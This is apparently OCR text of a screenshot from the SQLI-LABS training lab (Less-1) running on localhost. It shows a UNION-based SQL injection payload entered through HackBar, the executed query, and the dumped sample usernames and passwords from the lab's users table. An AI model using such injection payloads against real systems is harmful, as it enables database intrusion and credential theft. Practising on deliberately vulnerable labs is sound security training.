 Less-1 **Error Based- String**
译 百度翻译
SQLI-LABS 教程_百度搜索
C sqli-labs学习教程(二) - CSDN
C sqli-labs学习教程(一) - CSDN
127.0.0.1/sqli-labs/Less-1/?id=0' union select 1,2,group_concat(concat_ws("~",
最常访问 简 简书 - 创作你的创作 软件学院实践教学过... 合天网安实验室 学 51CTO学院 网络安全培训_web开... 同IP网站查询,C段查询... 移动版书签
Welcome Dhakkan
your sql statement is SELECT * FROM users WHERE id='0' union select 1,2,group_concat(concat_ws("~",username,password)) from users -- ' LIMIT 0,1
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,adm
SQLI DUMB SERIES-1
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
http://127.0.0.1/sqli-labs/Less-1/?id=0' union select 1,2,group_concat(concat_ws("~",username,password)) from users --+
Split URL